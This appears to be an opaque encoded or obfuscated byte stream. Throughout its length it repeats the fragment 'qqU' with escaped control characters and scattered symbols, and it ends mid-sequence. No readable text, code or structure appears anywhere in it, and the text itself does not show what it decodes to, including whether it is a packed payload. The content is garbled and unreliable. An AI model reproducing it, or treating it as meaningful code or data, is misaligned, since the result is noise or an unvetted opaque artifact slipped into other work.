VVV_qqU\x1f\x1b[qqU\x1fH\x1a_WW\x1aHqqU\x1fKP[qqU\x1fH\x1aHqqU\x1fKP`\x16aqqU\x1f\x15\x1eaqqU\x1f\x15\x1e[V_qqU\x1f\x1b[qqU\x1fH\x18\x1cqqU\x1f\x15\x18sqqU\x1fKP`\x16\x18\x1cqqU\x1f\x15\x18sqqU\x1f\x15\x19DV[qqU\x1fH`qqU\x1f\x15\x1fAqqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKP`\x16`qqU\x1f\x15\x1f]qqU\x1fH\x1bqqU\x1fL`qqU\x1f\x15\x1eEqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV_P`\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aLqqU\x1f\x19v\x16DqqU\x1f\x1b\x18BqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18C\x10jqqU\x1f\x15\x18LqqU\x1fHqqU\x1f\x19\x18MqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1eqqU\x1fK\x10jqqU\x1f\x15\x18\x13qqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1e@V\x10[qqU\x1fH\x1aHqqU\x1fKP\x12pqqU\x1f\x19\x1aMqqU\x1f\x19v\x16DqqU\x1f\x1b\x1aMqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18C\x10jqqU\x1f\x15\x18LqqU\x1fHqqU\x1f\x19\x18MqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1eqqU\x1fK\x10jqqU\x1f\x15\x18qqU\x18N\x16qqU\x1f\x19\x1f\x1bqqU\x1f\x19\x10jqqU\x1f\x15\x18\x13qqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1a[qqU\x1fKVV\x12pqqU\x1f\x19\x18rqqU\x1f\x19v\x16DqqU\x1f\x1b\x18rqqU\x1fH\x1aFqqU\x1fL\x18JqqU\x1fL\x19\x1cqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18C\x10jqqU\x1f\x15\x18LqqU\x1fHqqU\x1f\x19\x18MqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1aXqqU\x1fK\x10jqqU\x1f\x15\x18qqU\x18N\x16qqU\x1f\x19\x1f\x1bqqU\x1f\x19\x10jqqU\x1f\x15\x18J\x16DqqU\x1f\x1b\x1eLqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15f\x16\x16\x1eMWWjqqU\x1f\x15f\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1a[qqU\x1fKP\x18JqqU\x1fHjqqU\x1f\x15\x1a[qqU\x1fK\x10ZV\x19\x1cqqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19\x1c\x16\x19\x1c\x10jqqU\x1f\x15\x18\x13qqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1eZqqU\x1f\x19v\x16DqqU\x1fH\x18\x1dqqU\x1fKP\x18\x1cqqU\x1f\x15\x18\x1d\x16\x18\x1dVV_PVEqqU\x1f\x1b\x19S\x16\x12pqqU\x1f\x19\x18\x1eqqU\x1f\x19vWWqqU\x1fH^qqU\x1f\x1b\x1aiqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aiqqU\x1f\x15\x1eYqqU\x1f\x15\x19^qqU\x1fH\x1aiqqU\x1fK\x11^qqU\x1f\x1b\x18\x1eqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18\x1e\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aI\x16\x12pqqU\x1f\x19\x18\x1aqqU\x1f\x19vWWqqU\x1fH^qqU\x1f\x1b\x18\x1aqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18\x1a\x11^qqU\x1f\x1b\x1aiqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aiqqU\x1f\x15\x1elqqU\x1f\x15\x19^qqU\x1fH\x1aiqqU\x1fKWW\x19SqqU\x1fK\x10\x1a\x1bqqU\x1fHqqU\x18NqqU\x1f\x1b\x1f\x18qqU\x1f\x1b\x1ahqqU\x1fKP[qqU\x1fH\x1ahqqU\x1f\x15\x1f\x1fqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1ahpqqU\x18NvVV\x1ah\x16i\x10EqqU\x1f\x1b\x18}\x16PqqU\x1f\x19\x1eoqqU\x1fO\x1ehqqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1f\x1eqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1f\x1eVV\x10EqqU\x1f\x1b\x1e_\x16YqqU\x1f\x1b\x1eQqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH^qqU\x1f\x1b\x1aEqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aIqqU\x1fHqqU\x1f\x19\x1eqqU\x1aKqqU\x1f\x1b\x1eSqqU\x1f\x1b\x1aCqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1e\x5cqqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19J\x10EqqU\x1f\x1b\x1eO\x10EqqU\x1f\x1b\x19]\x16\x1a\x1e\x10EqqU\x1f\x1b\x1fQ\x16\x1b\x10DqqU\x1f\x1b\x18lqqU\x1fH\x1f\x1dqqU\x1fL\x1f\x1cqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1f\x1dqqU\x1fKP~qqU\x1fHqqU\x1f\x19\x1dGqqU\x1f\x1b\x1ag\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1f\x1cqqU\x1fKVVEqqU\x1f\x1b\x1dE\x16^qqU\x1f\x1b\x19HqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19HqqU\x1fHqqU\x1f\x19\x1doqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1cA\x16^qqU\x1f\x1b\x19HqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19HqqU\x1fHqqU\x1f\x19\x1cFqqU\x1fO\x1cEqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19r\x16\x1cY\x10EqqU\x1f\x1bQqqU\x1fL\x18hqqU\x1fL\x1aqqU\x1aKqqU\x1fL\x18iqqU\x1fL\x18jqqU\x1fL\x1alqqU\x1fL\x18QqqU\x1fL\x18SqqU\x1fL\x18X\x10DqqU\x1f\x1b\x1f\x12qqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18hqqU\x1f\x19v\x16\x18h\x16YqqU\x1f\x1b\x1c\x12qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18iqqU\x1f\x19v\x16\x18i\x16YqqU\x1f\x1b\x1cMqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1alqqU\x1f\x19v\x16\x1al\x16YqqU\x1f\x1b\x1c\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aqqU\x1aKqqU\x1f\x19v\x16\x1aqqU\x1aK\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18jqqU\x1f\x19v\x16\x18j\x16YqqU\x1f\x1b\x1c\x1eqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18QqqU\x1f\x19v\x16\x18Q\x16YqqU\x1f\x1b\x1c\x1cqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18SqqU\x1f\x19v\x16\x18S\x16YqqU\x1f\x1b\x1cJqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18XqqU\x1f\x19v\x16\x18X\x16YqqU\x1f\x1b\x1cHqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x1fI\x16\x1cOqqU\x1fL\x19n\x16\x1cN\x10EqqU\x1f\x1b\x1a|\x16\x1cL\x10EqqU\x1f\x1b\x1a\x18\x16\x12pqqU\x1f\x19\x1a\x18qqU\x1f\x19vWW\x1c\x18\x10[qqU\x1fH\x1a\x18\x17\x1a|qqU\x1fK\x1aIqqU\x1fHqqU\x1f\x19\x1a\x18qqU\x1f\x1b\x1cCqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1cDqqU\x1f\x1b\x1c[qqU\x1f\x1b\x1a|qqU\x1fLqqU\x1f\x1b\x1cBqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x18qqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1a|\x16qqU\x1f\x19qqU\x1fI\x1a|qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV_P[qqU\x1fH^qqU\x1f\x1b\x1aE\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d^qqU\x1f\x1b\x1aEqqU\x1f\x15\x18|\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19J\x16YqqU\x1f\x1b\x1aEqqU\x1f\x15\x18|qqU\x1fHPqqU\x1f\x19\x1e\x1cqqU\x1f\x19\x11\x1a\x18qqU\x1f\x14\x19rqqU\x1fLqqU\x1f\x19\x1f[qqU\x1f\x19\x11\x1a\x18qqU\x1f\x14\x19rVqqU\x1fK\x10Q\x16\x19JqqU\x1f\x15QV_PQ\x16YqqU\x1f\x1b\x1dnqqU\x1fH\x1a\x18qqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x12qqU\x1fHqqU\x1fK\x10\x1alp\x19n\x15\x15\x19v\x16\x1fI\x10DqqU\x1f\x1b\x1a`qqU\x1fH\x19\x5cqqU\x1fKP\x1a\x7fqqU\x1fH\x19\x5cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1be\x16\x19\x5cqqU\x1f\x15\x19eqqU\x1fHqqU\x1fK\x10[qqU\x1fH^qqU\x1f\x1be\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPeqqU\x1fHqqU\x1fK\x10\x1dhVEqqU\x1f\x1b\x1aQ\x16eqqU\x1f\x15\x1aQ\x10[qqU\x1fH^qqU\x1f\x1b\x1aQ\x16\x16\x16qqU\x1f\x19\x1diqqU\x1f\x19qqU\x1fKP[qqU\x1fHeqqU\x1f\x15\x19L\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1djqqU\x1f\x19vqqU\x1fH\x1aQqqU\x1fKV_P\x12pqqU\x1f\x19\x1dQqqU\x1f\x19vqqU\x1fH\x1aQqqU\x1fLeqqU\x1f\x15\x19LqqU\x1fKVV_P\x1aQqqU\x1fHeqqU\x1f\x15\x19L\x16\x16\x16i\x14h\x11eqqU\x1f\x15\x19LqqU\x1fKVVVEqqU\x1f\x1b\x19x\x16pv\x10EqqU\x1f\x1b\x1fH\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x19z\x16pv\x10EqqU\x1f\x1b\x19j\x16\x1a\x1e\x10DqqU\x1f\x1brqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19rqqU\x1f\x19vqqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x12pqqU\x1f\x19rqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19rqqU\x1f\x19v\x16p\x12pqqU\x1f\x19rqqU\x1f\x19vv\x10\x1a\x7fqqU\x1fH\x12pqqU\x1f\x19rqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19rqqU\x1f\x19vqqU\x1f\x15\x19eqqU\x1fHqqU\x1fKqqU\x1fKVV\x1a`qqU\x1fH\x19xqqU\x1fKVDqqU\x1f\x1b\x1foqqU\x1fHqqU\x1fKP[qqU\x1fH\x19jqqU\x1fKZ\x10\x19j\x16\x1aX\x10\x1a`qqU\x1fH\x1fHqqU\x1fKVDqqU\x1f\x1b\x1fhqqU\x1fHqqU\x1fKP\x1a`qqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1a\x7fqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fMqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x19eqqU\x1fHqqU\x1fKqqU\x1fKVV\x1a`qqU\x1fH\x19zqqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x19xqqU\x1f\x15\x1fLqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x1fMqqU\x1fH\x19ZqqU\x1fKP\x19zqqU\x1f\x15\x1fLqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aO\x16\x1b\x10EqqU\x1f\x1b\x19G\x16h\x10EqqU\x1f\x1b\x1aS\x16h\x10DqqU\x1f\x1b\x18eqqU\x1fH\x1fCqqU\x1fKP\x1aOqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fH\x1aOqqU\x1fKVVDqqU\x1f\x1b\x18fqqU\x1fH\x1fCqqU\x1fKP\x1aOqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19FqqU\x1f\x19vqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aO\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19GqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1dyqqU\x1fH\x19GqqU\x1fK\x10\x19G\x16hV[qqU\x1fH\x1aSqqU\x1fKPEqqU\x1f\x1be\x16\x1aS\x10\x1aS\x16h\x10eqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1drqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x19f\x16qqU\x1f\x19\x1a]\x11\x1d|qqU\x1f\x14\x1d}qqU\x1fO\x1d~\x10\x1d\x7fqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f@qqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1dxqqU\x1f\x15nqqU\x1f\x15\x1fB\x14|qqU\x1f\x15\x1fBqqU\x1fH\x19fqqU\x1fK\x11|qqU\x1f\x15\x1fAqqU\x1fH\x19fqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aG\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aCqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f@qqU\x1fH\x1aGqqU\x1fKqqU\x1fKP\x1aG\x16\x1axqqU\x1fH\x1aGqqU\x1fKVDqqU\x1f\x1b\x19cqqU\x1fHqqU\x1fKP\x18{P[qqU\x1fH\x12pqqU\x1f\x19\x19`qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19`qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1aMqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1aMqqU\x1f\x19vqqU\x1fH\x1aGqqU\x1fKV_PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1deqqU\x1f\x1b\x1dfqqU\x1f\x1b\x1dgqqU\x1f\x1b\x1d`qqU\x1f\x1b\x1daqqU\x1f\x1b\x1aCqqU\x1f\x1b\x1agqqU\x1f\x19VV\x19yqqU\x1fH\x1aIqqU\x1fKP~qqU\x1fH\x1aIqqU\x1fKVVDqqU\x1f\x1b\x18`qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19`qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1a_WW\x1aHqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d^qqU\x1f\x1b\x1fG\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x1fGqqU\x1fH\x1aGqqU\x1fLP\x1db\x11qqU\x1f\x19\x1dqqU\x18NqqU\x1fO\x1dZqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18GqqU\x1fHDqqU\x1fH\x1a[qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1a[pqqU\x1f\x19\x1dXqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1agqqU\x1f\x1b\x1fZqqU\x1f\x1b\x1d_qqU\x1f\x1b\x1aCqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1d^qqU\x1f\x1b\x1dDqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aGqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1a[pqqU\x1f\x19\x1cXqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19yqqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x19cqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cGqqU\x1fHDqqU\x1fH\x1fFqqU\x1fL\x1e^qqU\x1fKP\x1fFqqU\x1fH\x19cqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fH\x1a\x1fqqU\x1fKPEqqU\x1f\x1b\x19I\x16PqqU\x1f\x19\x1a\x1fqqU\x1f\x19\x11\x1a\x1fqqU\x1fLqqU\x1f\x19\x18EqqU\x1f\x19\x11PqqU\x1f\x19\x1fEqqU\x1f\x19\x11\x1fEqqU\x1fL\x1fJ\x11\x1fJVqqU\x1fLqqU\x1f\x19\x18EqqU\x1f\x15\x1a~qqU\x1f\x19\x11\x1a~qqU\x1fLqqU\x1f\x19\x1eXqqU\x1f\x19\x11\x18}V\x10DqqU\x1f\x1b\x19~qqU\x1fH\x18oqqU\x1fL\x19bqqU\x1fKPEqqU\x1f\x1b\x1aD\x16\x18oqqU\x1f\x15\x1aD\x10\x12pqqU\x1f\x19lqqU\x1f\x19v\x16\x1aD\x10\x18fqqU\x1fHqqU\x1f\x19\x1aCqqU\x1fO\x18\x1fqqU\x1f\x19qqU\x1fKV\x18eqqU\x1fHqqU\x1f\x19\x1aCqqU\x1fO\x18\x1fqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19\x7fqqU\x1f\x19vqqU\x1fKP\x18{PZqqU\x1f\x1b\x12pqqU\x1f\x19\x19\x7fqqU\x1f\x19vqqU\x1fH\x19IqqU\x1fL\x19~qqU\x1fKV\x19yqqU\x1fHNqqU\x1fKP\x1aIqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19\x7fqqU\x1f\x1beqqU\x1f\x1b\x1agqqU\x1f\x1b\x19|qqU\x1f\x1b\x1d\x1f\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1eVVDqqU\x1f\x1b\x1eIqqU\x1fHsqqU\x1fKP\x19~qqU\x1fHspqqU\x1f\x19\x18oqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x1e\x1fqqU\x1fH\x1fDqqU\x1fKP\x18`qqU\x1fHqqU\x1fKqqU\x1f\x15\x18GqqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x18y\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x18dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x19E\x16\x1b\x10\x19E\x17\x1a\x1dpwqqU\x1f\x1c\x18dwqqU\x1f\x1cv\x10\x19EqqU\x1fIqqU\x1fIqqU\x1fKP\x18yp\x19Evu\x16\x1ezVZqqU\x1f\x1b\x1aEqqU\x1f\x15\x18\x1fqqU\x1fH\x1a\x1dqqU\x1fL\x19IqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18GqqU\x1fH\x1fDqqU\x1fLDqqU\x1fH\x18HqqU\x1fKP\x1aIqqU\x1fHqqU\x1f\x19\x1agqqU\x1f\x1b\x1fZqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1eyqqU\x1f\x1b\x1aC\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18HqqU\x1fK\x10~qqU\x1fH\x18HqqU\x1fKVqqU\x1fKV\x1e\x1fqqU\x1fH\x1eIqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19lqqU\x1f\x19v\x16DqqU\x1fH\x18EqqU\x1fL\x1a\x1fqqU\x1fL\x1d@qqU\x1fKP\x1a\x1fpqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x19J\x10\x1a\x1fpqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1eO\x16YqqU\x1f\x1b\x1aEqqU\x1f\x15\x1dIqqU\x1fHPqqU\x1f\x19\x1e\x1cqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1f[qqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eDqqU\x1f\x19\x11qqU\x1f\x19\x1eFqqU\x1f\x19VqqU\x1fK\x10\x1a\x1fpqqU\x1f\x19\x1eGqqU\x1f\x19v\x16\x1eA\x10\x1a\x1fpqqU\x1f\x19\x1eBqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1aD\x16\x1eHqqU\x1fH\x1a\x1fqqU\x1fK\x10ZqqU\x1f\x1b\x1aDV\x10DqqU\x1f\x1b\x1e\x13qqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x18VDqqU\x1f\x1b\x19gqqU\x1fH\x19lqqU\x1fKP~qqU\x1fHqqU\x1f\x19\x1eCqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1f`qqU\x1fH\x19lqqU\x1fKP\x19gqqU\x1fH\x19lqqU\x1fKVDqqU\x1f\x1b\x1eJqqU\x1fH\x1e\x1dqqU\x1fL\x19DqqU\x1fL\x1e\x1eqqU\x1fKP\x1aqqU\x1aKqqU\x1f\x15\x1f_qqU\x1fH\x1aqqU\x1aKqqU\x1f\x15\x19sqqU\x1fH\x19DqqU\x1fL\x19DqqU\x1fI\x1e\x1eqqU\x1fKqqU\x1fL\x1e\x1dqqU\x1fKVDqqU\x1f\x1b\x1e\x12qqU\x1fH\x19mqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19BqqU\x1f\x19vqqU\x1fK\x1alp\x12pqqU\x1f\x19\x19BqqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x19m\x10ZqqU\x1f\x1b\x19mVEqqU\x1f\x1b\x1e\x19\x16PV\x10EqqU\x1f\x1b\x1fc\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1e\x12qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1e\x13qqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eJqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1f`qqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19gqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19nV\x10EqqU\x1f\x1bl\x16\x12pqqU\x1f\x19lqqU\x1f\x19vqqU\x1fH\x1e\x19qqU\x1fL\x1fcqqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19lqqU\x1f\x19v\x16l\x10EqqU\x1f\x1b\x19B\x16\x12pqqU\x1f\x19\x19BqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18@\x16\x12pqqU\x1f\x19\x18@qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18A\x16\x12pqqU\x1f\x19\x18AqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18^\x16\x12pqqU\x1f\x19\x18^qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1fl\x16\x12pqqU\x1f\x19\x1flqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19O\x16\x12pqqU\x1f\x19\x19OqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19lqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1a^qqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19lqqU\x1f\x19v\x16l\x10DqqU\x1f\x1b\x1a\x5cqqU\x1fHfqqU\x1fKPFqqU\x1f\x15\x1dl\x16qqU\x1f\x19\x1a\x5cqqU\x1f\x19\x10FqqU\x1f\x15\x1dS\x16qqU\x1f\x19\x1dmqqU\x1f\x1b\x1d[qqU\x1f\x1b\x19|qqU\x1f\x1b\x1fmqqU\x1fHqqU\x1f\x19qqU\x1fIfqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15f\x16fV\x1a\x5cqqU\x1f\x15n\x16YqqU\x1f\x1b\x1am\x10\x1a\x5cqqU\x1f\x15nqqU\x1f\x15\x1dY\x16\x1a\x5c\x10\x1aS\x16DqqU\x1f\x1b\x1fnqqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fK\x1ayqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fK\x1aS\x16\x1fnV\x10DqqU\x1f\x1b\x1ayqqU\x1fH\x19}qqU\x1fKP\x19}\x16\x19}WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aO\x15\x1bqqU\x1fKPZVrqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aO\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x19qqU\x1aKqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1abqqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1abqqU\x1f\x19v\x16\x1aX\x10[qqU\x1fH\x19]qqU\x1fKZ\x10\x1foqqU\x1fHqqU\x1fK\x10\x1fhqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x18OqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x18OqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10xqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x19QqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19QqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d]qqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x